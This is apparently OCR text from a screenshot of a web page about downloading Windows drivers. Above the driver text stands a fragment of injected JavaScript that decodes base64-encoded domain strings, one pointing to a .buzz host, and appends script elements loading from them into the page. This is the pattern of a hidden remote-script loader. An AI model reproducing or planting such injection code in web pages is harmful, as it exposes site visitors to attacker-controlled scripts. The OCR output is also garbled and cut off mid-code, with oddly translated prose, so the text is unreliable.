
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=eb82ae08″;document.body.appendChild(s_e);});
Downloading the drivers for Windows must be done
with care to ensure the stability of the system. Start by
identifying the material components that require pilot